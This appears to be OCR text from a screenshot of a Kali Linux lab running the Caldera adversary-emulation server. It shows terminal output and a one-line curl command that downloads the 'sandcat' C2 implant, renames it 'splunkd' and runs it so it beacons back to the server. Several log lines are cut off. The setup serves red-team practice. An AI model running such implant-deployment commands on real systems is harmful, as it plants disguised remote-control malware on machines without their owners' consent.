 root@kali: ~/caldera
File Actions Edit View Help
(root kali)-[~/caldera]
# python3 server.py --insecure
2021-10-04 17:33:20 - WARNING (server.py:83 <module>) --insecure flag set. Cal
nfig file.
2021-10-04 17:33:20 - INFO (server.py:90 <module>) Using main config from con
2021-10-04 17:33:21 - ERROR (app_svc.py:147 validate_requirement) go does not
2021-10-04 17:33:21 - IN
2021-10-04 17:33:21 - IN
2021-10-04 17:33:21 - IN
2021-10-04 17:33:21 - IN
2021-10-04 17:33:21 - IN
2021-10-04 17:33:27 - IN
2021-10-04 17:33:27 - IN
2021-10-04 17:33:27 - IN
2021-10-04 17:33:27 - IN
2021-10-04 17:33:27 - IN
2021-10-04 17:33:27 - IN
2021-10-04 17:33:31 - IN
2021-10-04 17:33:34 - IN
root@kali: /home/kali
File Actions Edit View Help
ether 08:00:27:43:73:bc txqueuelen 1000 (Ethernet)
RX packets 179193 bytes 262881809 (250.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 36032 bytes 2261908 (2.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 8 bytes 400 (400.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8 bytes 400 (400.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(root kali)-[/home/kali]
# server="http://0.0.0.0:8888";curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/do
wnload > splunkd;chmod +x splunkd;./splunkd -server $server -group red -v
Starting sandcat in verbose mode.
Beacon API=/beacon
[*] Set C2 communication channel to HTTP
initial delay=0
server=http://0.0.0.0:8888
group=red
privilege=Elevated
allow p2p receivers=false
beacon channel=HTTP
heartbeat channel=HTTP
[+] beacon: ALIVE
[*] Running instruction 109719
[+] beacon: ALIVE
[+] beacon: ALIVE
[+] beacon: ALIVE
[+] beacon: ALIVE
[+] beacon: ALIVE
Red | Dashboard - Mozilla Firefox
Red | Dashboard
localhost:8888
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
You have 1 agents
54ndc47: A GoLang agent which communicat
linux
** Variations of the deployment command will be shown for each supported operating system
app.contact.http
http://0.0.0.0:8888
agents.implant_name
splunkd
A GoLang agent which communicates through the HTTP contact (sh)
server="http://0.0.0.0:8888";curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file
/download > splunkd;chmod +x splunkd;./splunkd -server $server -group red -v
Deploy as a blue-team agent instead of red (sh)
new agent beacon: vkqiwq